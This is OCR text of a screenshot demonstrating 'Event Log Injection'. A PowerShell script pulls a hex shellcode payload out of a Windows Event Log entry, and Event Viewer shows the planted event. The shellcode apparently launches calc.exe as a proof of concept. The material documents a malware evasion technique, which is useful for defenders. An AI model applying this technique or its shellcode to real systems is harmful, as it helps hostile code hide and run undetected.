 PS C:\Users\rbx> .\Retrieve.ps1
Event Log Injection
### Pulling payload out of Event Log ###
Payload Found. Converting to string...
Payload = fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041
c1c90d4101c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c9
4831c0ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a4158
4159415a4883ec204152ffe05841595a488b12e957ffffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9d
ffd54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
PS C:\Users\rbx>
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
Visual Studio
Windows PowerShell
Subscriptions
Key Management Service Number of events: 1
Level Date and Time Source Eve
Information 8/18/2022 10:07:26 AM Security-SPP
Actions
Key Management Service
Open Saved Log...
Create Custom View...
ew...
...
is Log...
Event Properties - Event 1337, Security-SPP
General Details
Friendly View XML View
+ System
- EventData
Payloads Found Here
FC4883E4F0E8C0000000415141505251564831D26
Binary data: